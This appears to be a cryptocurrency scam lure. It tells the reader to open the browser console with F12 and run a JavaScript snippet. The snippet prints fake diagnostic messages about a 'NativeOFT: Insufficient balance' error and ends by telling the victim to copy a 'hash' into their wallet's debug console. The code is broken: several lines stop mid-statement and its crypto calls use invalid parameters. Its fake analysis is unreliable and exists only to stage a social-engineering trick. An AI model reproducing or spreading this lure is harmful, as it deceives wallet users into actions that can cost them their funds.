
INSTRUCTION:
Press
F12
(Console),
ENTER
.
// [SECURE_DEBUG] SessionID: vle6no2k799

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node
console.info("Target: NativeOFT: Insuffici
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-512"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(19)}, vault, 
{name:"AES-GCTR",length:256}, true, ["encr
  console.log("%c[ANALYZING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1ccd6c81 inside NativeOFT: Insufficient balance.");

  console.error("CRITICAL ERROR: Manual patch required for NativeOFT: Insufficient balance.");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);